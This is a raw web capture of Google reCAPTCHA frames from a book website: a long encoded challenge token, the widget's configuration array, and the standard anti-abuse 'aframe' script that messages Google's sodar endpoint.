wo/Dn8O0K3rCqMOCw4vCvcOEw7PCtnbCosKEVcOjC8OhwrHCrsKyw4jCv8K3w4vCoMK6wodJSlUbwqnDvF7CqQJrLcKVYMKRwrDCmcOgw6Nswp/DmcKtw4IBaglPFiR8wqVJwoTDusOYYsKaBAzCncOXwp7Dn8OZKsO4UcOYRsK/QMK5aiXCoBrCgyPDv1fChsKCFzrDsHzDrcKzw5EMwprDuSdQwpHCs8OSe8KLPWwWbgkLw7BkTMKwwrzDjXkBCsKpwpxpw54AElTCoQZeXU4QMhHCtFFneSDDsA7DgFhpwpzDlS1zw4XCgcKPU2BSwpjCrMKwwoFEw6hmw7EsUMOlwqTChyzDmAfCuX9cw4rDnmDDlsO/wp8Vwr8pfcK9wqzDjcOzwpVyw59Zw5nDmiXCjxtCXSrCgMKWw6/[base64]/dSbCri/[base64]/w49kwqTDkWbCoVbDmDImw6jCgcKnVA5Kw7hpIMOvE8ONw6BfIcOpN21gbEpzwqMAFTnCjQrDusOKfFHCocOVwoXDgcKiBxwTwqrCsMOrw5XCu3vDvwISQh9tPcKqVsKkH8OHe8OvwrhEwrLDjMO4c8K/JxjDqSZewqgNV8KcwrrDkMKrw5cwwq1TP0rCl3XDnxTDqzTDghlxwpBUBX0ybWJEw5BIU8Kuwq/Ct1rDosOvU0HDqArDuj3ChXwLd38/aQ8Dw5YnNcKef8OGw5B7cWHCj8OUw7XDiRDDqMOxUjhICTDDgsKgwpsaw58VwovDqmx8cMKkNcK6eWzClFYPwovDtsOawp03wrVmYMOSwpRtw448wrk5ecKuw6/[base64]/[base64]/[base64]/DtcOeworDh8K5XMKOd8OXW0R3wqwIw7spDUnCmEHCpX7CoMOkw7kfbMOvTHsawolGAsOHGFAyw4fCgcKgw4rCn8KUw4UoQ8O/w6LDjAfDlcOZb8OkKRLCosOYa2bClMKMw74HwqLCmsOMwoRVNDrCl8K3TT4Vw5jCsCR6w6jDq0FVUXkIw6FzwpQXWsK+X2fCnGDDgcOjwrLCowFLw7zDlMKNw4XCj8OhW8OXYEHCjcK/wpvCm8ODw7hKwoDCgiVdTE5zw5rDnsKAJxsYKsKjw6ZnL0bCssOPPFzCpmBGwqAtwqdMw5xDMCUww4fDhsK4TCHDlgEpwr3Cnhl3TsK8w5PCqsKJw5hPw6t3YsOBD1PCnxfDlFETVMKZw6ktwp7DnWxMw7N0a8KFwqPCosOKInvDuntywoTCtUpEwqo0cXvDin/CuMOSw5jCmXvCrT7DkgV5dMK+wpLCtcKdw7PCmAwow7zCp8OvciDDi8Onw6nCrsOcCBURwpXCqCcmBHoRw7TDgMOWwq7Ckk5bIm3DuwTDisKGB8K+Hnh5w4zDrMK+KsKowr5Pw49Ow6nCpE3CtmM9PyXDnsKbW8KDw58zw7fDkn/[base64]/CqcOiXhURGVzDp8OkZy7Clygbw40pwrlGGBxsNkbDpcO6Z0fCl8OmQsKTVsOrwo1ud8KHSFMdw4nDtEbDkwwLw7AQVA5ww55Fwr3DjwjDvDA+O2t0w4rDq8KWw6QEwpc+bMKJwrI4wp7CscORw63DhDzDmsOawrnCpBZRLxnCicKGw6B/WcOdw5luwrbClStYw6lzTXJhMsKZwpB/wpbCn8K8w7NubcKhBMONM8KPE3Bdw6RZw4bDlsOjw6jCtUzCihNgQnhuwpnCihMGwrxNVsOUw7NoZsOVHyF2XhoDVMK2wofCmgEOe8K1wowjGcOYGcKEw5PDlVURwojCuMKGwo1pwo1FVcORw47CjgTChcK0wpjDmsOWAMKfUSzDpz3CgT/ClMOfwqHCrcK7w6lQwr4Ww5zDiVfCksOcwoPCqWnDoMKMC0E+wpk6woBFB8Kuwp83Z8OJw7LDjRnDg3/DoDckw65xwqjDvAjDu8KfdMOYwofCjsKRw48JBjLDtCJkw4VqwqFWwqtAw4RLesKyFSPDrsOZw6XDqcO5QzlOw6RVRgQFw43CpETDgV0LEcO9MnHDnHvDpcKewpjDmyItw6jCscKQw4wqesK0wrLDgBLDp1PDgx44wpfDvXfDvSAhK8OeOsKewr/[base64]/[base64]/DjB3Ct2PCslvCrMOTwr0yw5tpwrvCpsOBT8O5QBrCgMO7wqMJw48Vw6FJw4USw4EywqNmw4YNCkd/w4kHH006RynCoUgew7fDtcKRw4/[base64]/DignDlMKkwonCuT8YEMO3XnVKVcOWZsK5wpDDqsO9wpE3w6zCqMKzTU7DskpZwqzDhmo9WcKYwoAcworCjyPCpXR/aCUXw5XDicOMw7dbwqIow7HDocKwPALCscKhw74VwrQzUsO9KRDDssObwpfCqMOywqjCvD8Xw7/[base64]/[base64]/[base64]/woTDqcKNFz55MEnDrsO0SMKXOU0Ve3LDm8K0NTlRIksGwptww6MrGcOMwqZ4w7zDiQ1nbCbCnsKjw589wpUsPRUww5HDosOXNMK1Tx3CmsOew5TCv8KAw47DqsKQwrnCjg7DkcKPwpsJwq7Cp8OlCmLChi5RUsKAw4/[base64]/Dk8KLwpxBcCvCsF1nwrUGY8ObwoTCoS5XGmrCqcOiJMOJAiVyw5vCu2LDuhZlwqBGw47CnMOaSAd8AlN1TsO+W8KAWMKyw43CicOtw44bwr0jclbCpsOoAShcwpLDqsKVRjYbVcK2HXLCrWgPwrQcb8OMw7YMw6JYOnwyUxgjwrQ/FcKMw6rDg3kJYhrCv8KjQmLCm8Oqw7FkZgkrNgjDkWDCisK4w4XDlcKsLcO0woYuw4fClsKZDcOZdcOwIR91w7l6KsObw7RBw7TChknCmMOdOsKZwovCsWXDtkDChsKPflRAwrtYUQXCs1zDsxvCqcK6JCpuwoHDgELCr8Kdw5vDpMKVMHo2KMOew5DDhX/Dt8K1Njpow64zw57ChlnDkF5RL8OAw6bDrMODPELCm8K+aC/Dp8OjTjvCqsOpF1nCuUsRNMO3asOFwpvChsOZwrvCnG/DtcK/wplPUcOzwqdkwpnCp0TCrQ3DhsKTFyLCvBjChsORD0zCqsOQw6/[base64]/DhXYgWsKbw7/DgsKnNcORw6N9wqt4wpvCiixGw4dTOixODj9OC8KCEsKNwpQhwr/DgcKhw7tiLcKwwoJdI8OwwpINBw4ZwrpKw7/[base64]/CuH0Fw7oEwrbCmcKrdB5bwo/DiMKQFDHDr8Knw4XCqTDDhMKFwplUEsK6w4VgQx7DnMKvwrXDrCDCvX3Dm8OpAFvCicOPA3fDo8K7w5MewpHCmSNbwr/Ct1XCpDLDmMOJw6PDiW99w77DpcKZw7fCglLCocKNw43DmsOXM8K4eREbNsOuam1FHXIiw6h/w6fDqjPCtXrDvsO3DxjDgTbCl8OCBMKNwojCpcOrw40Cw6jDqnTCiGEXalYFw7LDkkTCl8K+w7XDr8OVU8OWw5ZNCgJnw4YzDBwCPQVWBcOrPhLDo8KOcw8Hwr4/w77Dq8KoecO4RCnCjxNvw6MaLXPCk2UcXsOMwozDgHHCtwN7Q8OzfCNZwrLDoE4qw4gyf8KSwqfCjsOrPsObw4XCl0jCpVNew79ywoHDhMOzwpN/HMKbw57DhMKxw5MqCMKySMOfCX7CuBfCgsKtw5JNQcO5HcK2w4MpBsKaw73Cu0Ayw4vDliLDnSsAEDxrwqx2VMKCwqHDimzDu8KewpjDqiwKP8OnY8OjB1DDijjCqwcCBD/Dl1d6MMKAVwLDu8OEw4l9D3DCrEfDh2zCtMOrB8KaGsKzw5/Dl8OIwrV2FmpMw6zCrsOdDcKmHggjwo8Gw6vChlcOw5vDgsOMwqvCmsOJwrIYUgQ0G8KQV8KiwonCnsKKEhDDi8KPw58Ha8Krwr1gw5sfw7jCtMORD8KWKWhqbMKzTBvCjMOBMkpTwpU6wp1AacOJe8KpZDlEw6Mtw4/[base64]/CiyYowqNkw7HDrQrCpSEXwr/CjcKtw4kCw6zCpGkaAcO2dE0BwpR5BsK+TyvCgsOWWwnDv0QewpZiXsKCJcO1wpo8dsKbWzXDuk5dwoYhw65pDyARWcKhYMODwo9LUsOZHsO5RQYgwoDDtEHDi8KdwrETN3UHMTM/w5bCjcOUw6PCn8K3ZHrDkzJpLMK+wpEtOsO+wrLCo0wSwqfCrMOXFX1Gwo01CMOvKMOBw4J2BmHDuXxsaMOrHijCmcKtGsKtWUPDkl/[base64]/[base64]/CqArCgXVaw5zDi8Kow5TDqcO9wpzDlMKRUGzCjsKZZkMUCsKbMsKFExTDucKNw6dgwozCosOIworCiScEW8KlJcKTworDsMKbYh/[base64]/[base64]/Whx8wqjDgggjLQxWZ8OBwplJS8KGwojCoVDDqS1eT8KRIEjCt8OMwr7Di8Kbw7rDr0kKJgAwGXhKFMOmw6VfTX3DksK7DMKGemXChjzCuX7Cp8Ohw7PCuA/DmMKfwpvCjMOYEcOVH8O7K0PCh2QnKcKaw5LDj8KwwrHDuMKEwrtdwrl/w7jDrcKTX8KIwrPDgFLCgsKoRErDu8OUwqMYHiLDu8KmMMOXJMKaw7HCg8KgYzHCsXjCkMK5w7sdw4tnwoRyUn8FG0Rqw57CiUPDvEFOExFGw5RwWjANQsOQIU1/w5AGKH8YwrInWcKPUMK/YCLDj2LDmsKWw7jDuVvDosObPhUIHmfCjMOmw7vDrMKjZsKUCsO6w5XChF/DjMKLG3fChsKnJMO5wqHCmMOxZxrChgHComTDqsO+YMOwOcOZYsK3woEBTsK0wrnCm8OqAwrCvyA8wq/CgV89wrxrw5PDuMKFw78qLMK0wqbDlVfCr3vDmsKMNWBzYsO/w4/DtcKEJ3hIw47DksKcwpp5EcObw6TDu1pww7TDgRUawoHDjCgawrhVAcKSw604w6FBSsOgaUTCuzNlV8KgwpvCk8OgwqjCl8O3w4lsTzvCisOywp/CpRlyJMOww6JoaMO9w7hQE8ORw6bCgldAw60rw5fCkT0eLMOtwp3DgcKlK8K9wrvCicK8TsOPw43CnxEJRzAJXjTCvcOMw6hrEcO1Dh93w6vDsWfDjTXDul43UMKZw4gWAMKKwogLw4HDg8OfET/[base64]/CoMOJw6lkUXdNwo7Ct3t1w7LDkMKhBcOwwpM4wpNbwq1Wwp13wprDn0nCoVjDshDDv1jCuhVyH8OmB8KWUF7DrznDs1wjL8KMwqTCnMKiw6Qwa8OnA8O3wpDCnsKPBVvDnsOWwrwywrNGw6/[base64]/[base64]/CgsOCRcOow53DpsK8wqhmU8OPw7DCjcK6SsOnWlnDvsKswpnCvC3Dgx/[base64]/Cv3wDOsKBw69zwp4nXSkIw60vDxsywrBzwqM4XkJ2wpDDoMO0wpAUwqNJOATDucO/FwrDmcKpHcOcwoLDhw8/XsKGwo9jwptQw6BpwpMZCFDDi3LDpcOsPcO8w40Qc8KPw7DCjsOZwoAwwqAUERMfwpjDnsOaAT9faC/ChsOqw45hw4oUdVgGwrbCpMOswpPDnWTDv8O2wpEyIcOZWlJmKS5mwpDCtVHCgsK9B8OPwrIBwoJNw7F2C2TCoHoqOyxaInfCnXbCocOIw7s7w5nCjsOwZsOVw74qw7/CiATDtV7CkyBqWy1EDcO4anRCwozDqVlNMcOLw45nQVvDk0JPw4oJw7FpNzzDlD40woLDpcKbwpxXMMKMw4QoTz3DiRprI19Xwq/[base64]/Jwhyw47Di3LDjsOHF8OnX8KuPTd3UcORQMO0eQnDiCFEQ8K2w63DkMOzw7rCm1sCw78jw5Mgw5l4wozChSLCgwIEw5XDoivCi8OxODhww4QNw6YIw7YpRsKWwqNpPsK2wqnDnsKCW8Kgai1cw6jCtMKiIwVXO3/CvsKFw6vCgTrDk0LCnsKHIhzDicOOwrLCigMFa8OmwoslCVFCZcO5wrHCmwvDoVU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E1rL6uVKSMjaEl7SiGUkWd1iG/mWsOUmJU1xa7b6/gc\\u003d\x22,1,0,null,1,1768968507271,0,0,[95,52,10,141,58],null,[230,56,12,15,236],\x22RC-tFGPPzrSPGLbeQ\x22,null,null,null,null,null,\x220dAFcWeA7jAjjGqbmMgI_CCG-3OnXUjELoW7zCOjqtZBWTDWGbRSGlGMiCGCR5NzdFcociFnb5tw84O18W0S5obIM33GgOXaBwsg\x22,1769051307289]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DzAdQHilgTx_rNIK7zJN8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964910938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>